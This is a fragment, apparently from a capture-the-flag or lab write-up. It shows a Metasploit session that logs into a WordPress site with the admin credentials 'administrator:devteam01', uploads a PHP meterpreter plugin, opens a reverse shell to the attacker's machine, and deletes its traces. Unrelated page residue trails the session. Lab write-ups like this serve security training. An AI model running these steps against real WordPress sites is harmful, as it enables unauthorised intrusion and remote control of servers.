 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.10.10.229
rhost => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.138
lhost => 10.10.14.138
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lport 1234
lport => 1234
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.138:1234
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/CEsYKUdZvM/cmhrhpJEgn.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.14.138:1234 -> 10.10.10.229:35998) at 2021-04-14 12:05:08 -0400
[+] Deleted cmhrhpJEgn.php
[+] Deleted CEsYKUdZvM.php
[+] Deleted ../CEsYKUdZvM
meterpreter >
35
administrator
Author
Thank you for creating with WordPress